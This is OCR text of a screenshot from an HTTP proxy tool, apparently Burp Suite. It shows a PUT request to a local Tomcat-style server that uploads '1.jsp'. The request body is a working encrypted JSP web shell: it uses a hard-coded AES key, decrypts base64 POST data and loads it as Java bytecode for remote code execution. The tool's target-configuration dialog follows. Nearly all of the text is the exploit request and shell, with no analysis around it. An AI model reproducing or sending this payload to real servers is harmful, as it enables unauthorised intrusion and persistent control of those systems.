 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9
10 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
11 <%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
12 <%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));
13 new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().re
adLine()))).newInstance().equals(pageContext);}%>
1
Configure target details
Specify the details of the server to which the
request will be sent.
Host: 127.0.0.1
Port: 8080
Use HTTPS
OK Cancel